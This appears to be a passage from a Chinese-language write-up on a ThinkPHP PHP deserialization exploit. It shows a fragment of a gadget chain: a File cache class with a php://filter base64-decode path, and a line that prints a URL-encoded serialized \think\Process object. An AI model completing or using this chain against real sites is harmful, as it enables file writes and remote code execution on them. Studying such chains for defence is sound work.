 class File
{
    protected $tag;
    protected $options;
    public function __construct()
    {
        $this->tag = false;
        $this->options = [
            'expire'        => 3600,
            'cache_subdir'  => false,
            'prefix'        => '',
            'data_compress' => false,
            'path'          => 'php://filter/convert.base64-decode/resource=./',
        ];
    }
}
echo urlencode(serialize(new \think\Process()));
IDLab
效果如下：